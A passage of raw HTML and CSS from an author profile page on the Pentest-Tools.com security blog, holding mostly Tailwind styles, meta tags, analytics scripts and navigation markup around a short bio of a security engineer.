var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.xl\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.xl\:space-x-px>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1px*(1 - var(--tw-space-x-reverse)));margin-right:calc(1px*var(--tw-space-x-reverse))}.xl\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.xl\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.xl\:self-auto{align-self:auto}.xl\:self-end{align-self:flex-end}.xl\:overflow-hidden{overflow:hidden}.xl\:overflow-x-auto{overflow-x:auto}.xl\:rounded-lg{border-radius:.5rem}.xl\:rounded-xl{border-radius:.75rem}.xl\:border-l-0{border-left-width:0}.xl\:border-t{border-top-width:1px}.xl\:bg-dark-blue-50{--tw-bg-opacity:1;background-color:rgb(242 245 248/var(--tw-bg-opacity,1))}.xl\:bg-transparent{background-color:transparent}.xl\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.xl\:bg-none{background-image:none}.xl\:p-0{padding:0}.xl\:p-10{padding:2.5rem}.xl\:p-12{padding:3rem}.xl\:p-16{padding:4rem}.xl\:p-3{padding:.75rem}.xl\:p-8{padding:2rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:px-12{padding-left:3rem;padding-right:3rem}.xl\:px-14{padding-left:3.5rem;padding-right:3.5rem}.xl\:px-16{padding-left:4rem;padding-right:4rem}.xl\:px-18{padding-left:4.5rem;padding-right:4.5rem}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-24{padding-left:6rem;padding-right:6rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:py-0{padding-bottom:0;padding-top:0}.xl\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.xl\:py-12{padding-bottom:3rem;padding-top:3rem}.xl\:py-20{padding-bottom:5rem;padding-top:5rem}.xl\:py-24{padding-bottom:6rem;padding-top:6rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:py-4{padding-bottom:1rem;padding-top:1rem}.xl\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.xl\:py-8{padding-bottom:2rem;padding-top:2rem}.xl\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.xl\:pb-0{padding-bottom:0}.xl\:pl-0{padding-left:0}.xl\:pl-20{padding-left:5rem}.xl\:pl-6{padding-left:1.5rem}.xl\:pr-0{padding-right:0}.xl\:pt-12{padding-top:3rem}.xl\:pt-20{padding-top:5rem}.xl\:pt-24{padding-top:6rem}.xl\:pt-8{padding-top:2rem}.xl\:text-left{text-align:left}.xl\:text-2xl{font-size:1.5rem;line-height:2rem}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-7xl{font-size:4.5rem;line-height:1}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}.xl\:font-bold{font-weight:700}.xl\:shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.xl\:shadow-2xl,.xl\:shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.xl\:shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.xl\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.xl\:shadow-dark-blue-500\/10{--tw-shadow-color:rgba(0,50,124,.1);--tw-shadow:var(--tw-shadow-colored)}.xl\:transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.xl\:delay-300{animation-delay:.3s;transition-delay:.3s}.xl\:img\:h-144 img{height:36rem}.xl\:prose-headings\:w-\[628px\] :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){width:628px}.xl\:prose-p\:w-\[628px\] :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){width:628px}}@media(min-width:1440px){.\32xl\:left-0{left:0}.\32xl\:mx-auto{margin-left:auto;margin-right:auto}.\32xl\:mt-10{margin-top:2.5rem}.\32xl\:h-24{height:6rem}.\32xl\:max-w-8xl{max-width:90rem}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.\32xl\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.\32xl\:pl-0{padding-left:0}.\32xl\:pl-28{padding-left:7rem}}@media(min-width:1536px){.\33xl\:-bottom-\[30\%\]{bottom:-30%}.\33xl\:-right-0{right:0}.\33xl\:-right-10{right:-2.5rem}.\33xl\:-right-8{right:-2rem}.\33xl\:right-0{right:0}.\33xl\:top-0{top:0}.\33xl\:top-8{top:2rem}.\33xl\:col-span-1{grid-column:span 1/span 1}.\33xl\:block{display:block}.\33xl\:h-\[130\%\]{height:130%}.\33xl\:h-\[800px\]{height:800px}.\33xl\:w-112{width:28rem}.\33xl\:w-144{width:36rem}.\33xl\:w-\[630px\]{width:630px}.\33xl\:w-\[750px\]{width:750px}.\33xl\:w-\[calc\(50\%-1\.5rem\)\]{width:calc(50% - 1.5rem)}.\33xl\:max-w-144{max-width:36rem}.\33xl\:max-w-3xl{max-width:48rem}.\33xl\:max-w-8xl{max-width:90rem}.\33xl\:max-w-9xl{max-width:96rem}.\33xl\:max-w-\[364px\]{max-width:364px}.\33xl\:max-w-\[50\%\]{max-width:50%}.\33xl\:max-w-\[536px\]{max-width:536px}.\33xl\:max-w-\[720px\]{max-width:720px}.\33xl\:max-w-\[850px\]{max-width:850px}.\33xl\:max-w-screen-3xl{max-width:1536px}.\33xl\:max-w-xl{max-width:36rem}.\33xl\:flex-\[0\.8\]{flex:.8}.\33xl\:flex-\[420px\]{flex:420px}.\33xl\:flex-\[45\%\]{flex:45%}.\33xl\:flex-\[calc\(100\%-460px\)\]{flex:calc(100% - 460px)}.\33xl\:translate-y-0{--tw-translate-y:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\33xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\33xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\33xl\:flex-row{flex-direction:row}.\33xl\:flex-wrap{flex-wrap:wrap}.\33xl\:justify-between{justify-content:space-between}.\33xl\:rounded-tr-lg{border-top-right-radius:.5rem}.\33xl\:px-12{padding-left:3rem;padding-right:3rem}.\33xl\:px-16{padding-left:4rem;padding-right:4rem}.\33xl\:px-20{padding-left:5rem;padding-right:5rem}.\33xl\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.\33xl\:py-16{padding-bottom:4rem;padding-top:4rem}.\33xl\:py-36{padding-bottom:9rem;padding-top:9rem}.\33xl\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.\33xl\:text-\[67px\]{font-size:67px}.\33xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\33xl\:font-bold{font-weight:700}.\33xl\:leading-\[70px\]{line-height:70px}.img\:3xl\:max-h-128 img{max-height:32rem}}@media(min-width:1920px){.\34xl\:col-span-2{grid-column:span 2/span 2}.\34xl\:col-span-3{grid-column:span 3/span 3}.\34xl\:m-0{margin:0}.\34xl\:mt-0{margin-top:0}.\34xl\:mt-10{margin-top:2.5rem}.\34xl\:grid{display:grid}.\34xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\34xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\34xl\:gap-6{gap:1.5rem}.\34xl\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}}.dark\:border-white\/15:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){border-color:#ffffff26}.dark\:bg-white\/5:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff0d}.dark\:text-gray-300:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-text-opacity:1;color:rgb(212 212 212/var(--tw-text-opacity,1))}.dark\:text-white:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.dark\:text-white\/45:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){color:#ffffff73}.dark\:text-white\/75:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){color:#ffffffbf}.dark\:ring-transparent:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-ring-color:transparent}.dark\:ring-white\/15:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-ring-color:hsla(0,0%,100%,.15)}.dark\:hover\:bg-white\/10:hover:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff1a}.dark\:hover\:bg-white\/5:hover:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff0d}.dark\:hover\:ring-white\/5:hover:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-ring-color:hsla(0,0%,100%,.05)}.dark\:focus\:bg-white\/10:focus:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff1a}.dark\:focus\:bg-white\/5:focus:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff0d}.dark\:focus-visible\:bg-white\/5:focus-visible:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff0d}.dark\:disabled\:bg-white\/10:disabled:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#ffffff1a}.dark\:disabled\:text-white\/30:disabled:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){color:#ffffff4d}.dark\:data-\[selected\]\:bg-\[\#6DAFFF\]\/10[data-selected]:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){background-color:#6dafff1a}.dark\:data-\[selected\]\:text-\[\#4497FA\][data-selected]:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){--tw-text-opacity:1;color:rgb(68 151 250/var(--tw-text-opacity,1))}.dark\:data-\[state\=on\]\:disabled\:text-white\/30:disabled[data-state=on]:where(.dark,.dark>:not(.light),.dark :not(.light) :not(.light)){color:#ffffff4d}@media print{.print\:bg-gray-100{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.print\:backdrop-filter-none{-webkit-backdrop-filter:none;backdrop-filter:none}}.\[\&\:\:-webkit-details-marker\]\:hidden::-webkit-details-marker{display:none}.\[\&\:has\(\>\*\+\*\)\]\:grid-cols-\[repeat\(auto-fill\,_minmax\(theme\(spacing\.96\)\,_1fr\)\)\]:has(>*+*){grid-template-columns:repeat(auto-fill,minmax(24rem,1fr))}.\[\&\:not\(\:first-child\)\:not\(\:last-child\)\]\:hidden:not(:first-child):not(:last-child){display:none}@media(min-width:1024px){.lg\:\[\&\:not\(\:first-child\)\:not\(\:last-child\)\]\:block:not(:first-child):not(:last-child){display:block}}.\[\&\:not\(\:first-child\)\]\:my-8:not(:first-child){margin-bottom:2rem;margin-top:2rem}.\[\&\:not\(\:first-of-type\)\]\:-mt-3:not(:first-of-type){margin-top:-.75rem}.\[\&\:not\(\:first-of-type\)\]\:rounded-l-none:not(:first-of-type){border-bottom-left-radius:0;border-top-left-radius:0}.\[\&\:not\(\:last-of-type\)\]\:rounded-r-none:not(:last-of-type){border-bottom-right-radius:0;border-top-right-radius:0}.\[\&\:not\(aria-disabled\=\'true\'\)\]\:hover\:text-dark-blue-400:hover:not(aria-disabled="true"){--tw-text-opacity:1;color:rgb(77 112 163/var(--tw-text-opacity,1))}.\[\&\:nth-child\(3\)\]\:hidden:nth-child(3){display:none}@media(min-width:1280px){.xl\:\[\&\:nth-child\(3\)\]\:block:nth-child(3){display:block}}.\[\&\>\*\>a\:hover\]\:text-white\/75>*>a:hover{color:#ffffffbf}.\[\&\>\*\>a\:hover\]\:no-underline>*>a:hover{text-decoration-line:none}.\[\&\>\*\>a\]\:underline>*>a{text-decoration-line:underline}.\[\&\>\*\]\:px-4>*{padding-left:1rem;padding-right:1rem}.\[\&\>\*\]\:py-3>*{padding-bottom:.75rem;padding-top:.75rem}@media(min-width:640px){.sm\:\[\&\>\*\]\:px-10>*{padding-left:2.5rem;padding-right:2.5rem}}@media(min-width:1536px){.\33xl\:\[\&\>\*\]\:px-16>*{padding-left:4rem;padding-right:4rem}}.\[\&\>a\:hover\]\:text-dark-blue-100>a:hover{--tw-text-opacity:1;color:rgb(230 235 242/var(--tw-text-opacity,1))}.\[\&\>a\:hover\]\:no-underline>a:hover{text-decoration-line:none}.\[\&\>a\]\:font-medium>a{font-weight:500}.\[\&\>a\]\:underline>a{text-decoration-line:underline}.\[\&\>button\]\:w-full>button{width:100%}@media(min-width:640px){.sm\:\[\&\>button\]\:w-fit>button{width:-moz-fit-content;width:fit-content}}.\[\&\>div\]\:rounded-none>div{border-radius:0}.\[\&\>div\]\:shadow-none>div{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\[\&\>div\]\:ring-1>div{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\>div\]\:ring-black>div{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity,1))}.\[\&\>div\]\:ring-opacity-10>div{--tw-ring-opacity:.1}.\[\&\>strong\]\:font-bold>strong{font-weight:700}.\[\&\>strong\]\:font-semibold>strong{font-weight:600}.\[\&\>strong\]\:text-black\/75>strong{color:#000000bf}.\[\&\>strong\]\:text-white\/75>strong{color:#ffffffbf}.\[\&\>strong\]\:text-white\/90>strong{color:#ffffffe6}.\[\&_\[data-ui-schema-property\]\]\:px-2\.5 [data-ui-schema-property]{padding-left:.625rem;padding-right:.625rem}.\[\&_\[data-ui-table-container\]\]\:rounded-none [data-ui-table-container]{border-radius:0}.\[\&_\[data-ui-table-container\]\]\:border-none [data-ui-table-container]{border-style:none}.\[\&_\[data-ui-table-scroll-root\]\]\:-mx-2\.5 [data-ui-table-scroll-root]{margin-left:-.625rem;margin-right:-.625rem}.\[\&_\[data-ui-table-scroll-root\]\]\:-mx-6 [data-ui-table-scroll-root]{margin-left:-1.5rem;margin-right:-1.5rem}@media(min-width:1024px){.lg\:\[\&_\[data-ui-table-scroll-root\]\]\:-mx-8 [data-ui-table-scroll-root]{margin-left:-2rem;margin-right:-2rem}}.\[\&_a\:hover\]\:text-light-blue-300 a:hover{--tw-text-opacity:1;color:rgb(125 184 255/var(--tw-text-opacity,1))}.\[\&_a\:hover\]\:text-white\/75 a:hover{color:#ffffffbf}.\[\&_a\]\:font-medium a{font-weight:500}.\[\&_a\]\:underline a{text-decoration-line:underline}.\[\&_a\]\:transition-colors a{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[\&_a\]\:hover\:text-dark-blue-300:hover a{--tw-text-opacity:1;color:rgb(153 173 203/var(--tw-text-opacity,1))}.hover\:\[\&_a\]\:text-dark-blue-400 a:hover{--tw-text-opacity:1;color:rgb(77 112 163/var(--tw-text-opacity,1))}.hover\:\[\&_a\]\:text-dark-blue-500 a:hover{--tw-text-opacity:1;color:rgb(0 50 124/var(--tw-text-opacity,1))}.hover\:\[\&_a\]\:text-light-blue-300 a:hover{--tw-text-opacity:1;color:rgb(125 184 255/var(--tw-text-opacity,1))}.hover\:\[\&_a\]\:text-white a:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:\[\&_a\]\:text-white\/100 a:hover{color:#fff}.hover\:\[\&_a\]\:text-white\/75 a:hover{color:#ffffffbf}.hover\:\[\&_a\]\:text-white\/90 a:hover{color:#ffffffe6}.focus\:\[\&_a\]\:text-white a:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.\[\&_code\]\:rounded-md code{border-radius:.375rem}.\[\&_code\]\:bg-gray-900\/50 code{background-color:#17171780}.\[\&_code\]\:p-2 code{padding:.5rem}.\[\&_ol\]\:list-decimal ol{list-style-type:decimal}.\[\&_ol\]\:space-y-1\.5 ol>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.\[\&_ol\]\:pl-6 ol{padding-left:1.5rem}.\[\&_ol\]\:pl-8 ol{padding-left:2rem}.\[\&_ol\]\:pt-4 ol{padding-top:1rem}.\[\&_p\]\:text-sm p{font-size:.875rem;line-height:1.25rem}.\[\&_p\]\:text-black\/55 p{color:#0000008c}@media(min-width:640px){.sm\:\[\&_p\]\:text-base p{font-size:1rem;line-height:1.5rem}}.\[\&_strong\]\:font-bold strong{font-weight:700}.\[\&_strong\]\:text-white\/90 strong{color:#ffffffe6}.\[\&_ul\]\:list-disc ul{list-style-type:disc}.\[\&_ul\]\:space-y-1\.5 ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.\[\&_ul\]\:space-y-3 ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.\[\&_ul\]\:pl-5 ul{padding-left:1.25rem}.\[\&_ul\]\:pl-6 ul{padding-left:1.5rem}@media(max-height:950px){.\[\@media\(max-height\:950px\)\]\:min-h-\[calc\(100vh-72px\)\]{min-height:calc(100vh - 72px)}}</style><style nonce="5oduUMiV41xl8FAwNUIegp2P">[data-v-363666d1] #blog :where(h1,h2,h3,h4,h5,h6,p){letter-spacing:-.025em}#cta-section[data-v-363666d1]{background:linear-gradient(156deg,#266abc,#1d4473)}#cta-section img[data-v-363666d1]{mix-blend-mode:soft-light}</style><style nonce="5oduUMiV41xl8FAwNUIegp2P">.grid-pattern{background-image:url(/images/grid-97-4x.png);background-position:50%;background-repeat:repeat;background-size:97px}</style><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preload" href="/images/logos/pentesttools-logomark.svg" as="image" fetchpriority="high" type="image/svg+xml" data-hid="logo-mobile-preload"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preload" href="/images/logos/pentesttools-logo.svg" as="image" fetchpriority="high" type="image/svg+xml" data-hid="logo-preload"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="preload" href="/images/grid-97-4x.png" as="image" fetchpriority="high" type="image/png" data-hid="grid-pattern-preload"><link nonce="5oduUMiV41xl8FAwNUIegp2P" integrity="sha384-0qI7x4Pjqjj0AeE8dIhQUTfElUp/2IMx8Vl8X/cREdyAfHNwpbKCxtpUHFbt5p8w" rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/0f80dd68-f79e-4028-a3aa-f0f5de7db10b.json"><script nonce="5oduUMiV41xl8FAwNUIegp2P" src="https://cdn.usefathom.com/script.js" data-site="OSTOGEQF" data-spa="auto" defer></script><script nonce="5oduUMiV41xl8FAwNUIegp2P" src="https://cdn-cookieyes.com/client_data/299b83d24a0ad99f75587708/script.js" type="text/javascript" id="cookieyes" defer></script><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:site_name" content="Pentest-Tools.com"><meta property="fb:app_id" content="264315854616682"><meta property="fb:page_id" content="264315854616682"><meta name="google-site-verification" content="ZN4XXxE19ahONIGM12FD1rX3tMFOYSOdtNh4DG_JtjQ"><meta name="ahrefs-site-verification" content="5b22a25317136dc0e2eee9986720f20eaa83ef1e2b67ffc7f966a6da2408e541"><meta name="wot-verification" content="324ffd9a46044851eb44"><meta name="msapplication-TileColor" content="#ffffff"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="shortcut icon" type="image/svg+xml" href="/favicon.svg"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="mask-icon" href="/safari-pinned-tab.svg" color="#fa8072"><script nonce="5oduUMiV41xl8FAwNUIegp2P" children="
            (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:&quot;343091989&quot;, enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push(&quot;pageLoad&quot;)},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!==&quot;loaded&quot;&&s!==&quot;complete&quot;||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,&quot;script&quot;,&quot;https://bat.bing.com/bat.js&quot;,&quot;uetq&quot;);
          " type="text/javascript" defer></script><script nonce="5oduUMiV41xl8FAwNUIegp2P" children="
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            gtag('consent', 'default', {
              'ad_storage': 'denied',
              'analytics_storage': 'denied',
              'ad_user_data': 'denied',
              'ad_personalization': 'denied',
              'functionality_storage': 'granted',
              'personalization_storage': 'granted',
              'security_storage': 'granted',
            });
          " type="text/javascript"></script><link nonce="5oduUMiV41xl8FAwNUIegp2P" rel="canonical" href="https://pentest-tools.com/blog/authors/alexandru-postolache"><meta property="og:url" content="https://pentest-tools.com/blog/authors/alexandru-postolache"><meta property="og:image" content="https://pentest-tools.com/images/social/pentest-tools-og-image.jpg"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:image" content="https://pentest-tools.com/images/social/pentest-tools-og-image.jpg"><meta name="description" content="Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts."><meta property="og:title" content="Alexandru Postolache"><meta name="twitter:title" content="Alexandru Postolache"><meta property="og:description" content="Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts."><meta name="twitter:description" content="Alex is a passionate security engineer and a bug bounty hunter. He loves researching and discovering vulnerabilities in web applications, as well as finding ways to improve his day-to-day work. He also enjoys writing in-depth research articles by highlighting the technical details in ways that make our readers better understand core concepts."><script nonce="5oduUMiV41xl8FAwNUIegp2P" integrity="sha384-Kk5VP+2pYC7QQH9as5nyxLAFD2F9YVZATCEylAda5C5SbK33j3hrn7wk5osEI02v" type="module" src="/_nuxt/Cli-PjZ4.js" crossorigin></script><meta name="csrf-token" content="pNzca9C92ZeeyIstQIgtVw==:tNOkUl7h/2NtpUrOiTg/E5yCFa1aGdP/psyecOgbqqY7yEsA+OkI7nIk1FqPALfA"></head><body  class="h-full"><div id="__nuxt"><div id="app"><!----><div class="nuxt-loading-indicator" style="position:fixed;top:0;right:0;left:0;pointer-events:none;width:auto;height:3px;opacity:0;background:#f1c40f;background-size:0% auto;transform:scaleX(0%);transform-origin:left;transition:transform 0.1s, height 0.4s, opacity 0.4s;z-index:999999;"></div><!----><div id="blog" class="relative pt-20 font-sans antialiased lg:pt-[6.5rem]" data-v-363666d1><header id="main-header" class="fixed inset-x-0 top-0 z-20 bg-gray-800" data-v-363666d1><div class="relative mx-auto max-w-7xl px-5 xl:px-6" data-v-363666d1><div class="flex items-center justify-between py-3 xl:space-x-8 2xl:space-x-10" data-v-363666d1><a href="/blog" class="flex flex-shrink-0 items-center focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-primary-accent-500 focus-visible:ring-opacity-50" data-v-363666d1><span class="sr-only" data-v-363666d1>Home</span><img src="/images/logos/pentesttools-logomark.svg" alt="Pentest-Tools.com Logo" width="130" height="150" fetchpriority="high" class="h-8 w-auto sm:hidden lg:block xl:hidden" data-v-363666d1><img src="/images/logos/pentesttools-logo.svg" alt="Pentest-Tools.com Logo" width="300" height="109" fetchpriority="high" class="hidden w-auto sm:block sm:h-10 lg:hidden xl:block xl:h-12" data-v-363666d1><div class="ml-2.5 border-l border-gray-700 pl-2.5" data-v-363666d1><span class="block text-xl font-bold text-white" data-v-363666d1>Blog</span></div></a><div data-v-363666d1><a href="/" class="group inline-flex items-center justify-center cursor-pointer touch-none select-none whitespace-nowrap rounded font-semibold tracking-tight text-black/75 transition focus:outline-none focus:ring focus:ring-light-blue-300 disabled:pointer-events-none disabled:cursor-not-allowed disabled:text-black/30 dark:disabled:text-white/30 px-3 py-2 text-sm leading-6 gap-1.5 bg-secondary-accent-500 hover:bg-secondary-accent-300 focus:bg-secondary-accent-300 disabled:bg-black/10 dark:disabled:bg-white/10" data-ui-button="primary" data-ui-button-size="md" contentplacement="center" data-v-363666d1><!----><span aria-hidden="true" data-ui-button-icon="trailing" data-testid="icon" class="order-3 flex-shrink-0 p-0.5"><!--[--><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5"><path fill-rule="evenodd" d="M2 10a.75.75 0 0 1 .75-.75h12.59l-2.1-1.95a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.1-1.95H2.75A.75.75 0 0 1 2 10Z" clip-rule="evenodd"></path></svg><!--]--></span><span data-ui-button-label class="truncate px-1 order-2"><!--[--><!--[-->See what we do<!--]--><!--]--></span></a></div></div></div></header><nav data-headlessui-state class="mx-auto max-w-4xl px-2 sm:px-6 xl:max-w-5xl" data-v-363666d1><!----><div class="relative z-10 flex h-16 rounded-lg border border-dark-blue-100 bg-white shadow-lg shadow-dark-blue-500/10 lg:h-16"><div class="flex flex-shrink-0 overflow-hidden rounded-lg rounded-r-none border-r border-dark-blue-100"><!--[--><!----><button class="group relative flex h-full w-14 items-center justify-center overflow-hidden rounded-lg rounded-r-none bg-light-blue-50 transition-colors focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 lg:h-16 lg:w-16" id="headlessui-switch-v-0-0-0-0-0" role="switch" type="button" tabindex="0" aria-checked="false" data-headlessui-state><span aria-hidden="true" class="absolute inset-0 bg-gradient-to-b from-white to-transparent group-hover:hidden"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="relative text-dark-blue-400"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg><span class="sr-only">Toggle search</span></button><!--]--></div><div class="relative flex flex-1 flex-col xl:overflow-hidden"><div class="flex h-full flex-col justify-center transition delay-200"><div class="pointer-events-none absolute inset-0 px-3 pt-2 xl:pointer-events-auto xl:static xl:p-0"><h2 class="text-xs font-semibold uppercase tracking-wide text-dark-blue-300 xl:sr-only">Categories</h2></div><div class="h-full xl:hidden"><div class="h-full"><button id="headlessui-menu-button-v-0-0-0-0-1" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state class="flex h-full w-full items-center justify-between rounded-r-lg px-3 pb-1 pt-7 font-semibold text-dark-blue-400 hover:text-dark-blue-500 focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-light-blue-200 md:text-lg"><span>All posts</span><span class="absolute inset-y-0 right-0 flex items-center pr-3"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 transition-transform"><path stroke-linecap="round" 